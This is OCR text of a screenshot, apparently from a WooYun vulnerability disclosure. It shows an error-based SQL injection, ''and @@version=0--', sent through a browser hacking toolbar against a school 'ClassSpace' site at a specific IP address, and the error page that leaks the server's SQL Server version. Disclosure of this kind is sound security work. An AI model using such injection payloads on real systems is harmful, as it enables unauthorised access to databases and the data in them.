 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
202.103.215.61/ClassSpace/CS_Index/ClassTeacherList.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://202.103.215.61/ClassSpace/CS_Index/ClassTeacherList.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
identified using the exception stack trace below.
www.wooyun.org
Stack Trace: